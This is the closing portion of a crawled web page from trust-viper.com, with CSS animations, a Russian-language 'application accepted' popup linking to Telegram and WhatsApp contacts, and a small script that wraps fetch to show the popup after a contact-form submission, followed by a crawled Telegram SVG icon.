        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-21 04:31:18 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg
body_size: 263
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><rect fill="#37aee2" height="512" rx="15%" width="512"/><path d="m199 404c-11 0-10-4-13-14l-32-105 245-144" fill="#c8daea"/><path d="m199 404c7 0 11-4 16-8l45-43-56-34" fill="#a9c9dd"/><path d="m204 319 135 99c14 9 26 4 30-14l55-258c5-22-9-32-24-25l-321 124c-21 8-21 21-4 26l83 26 190-121c9-5 17-3 11 4" fill="#f6fbfe"/></svg>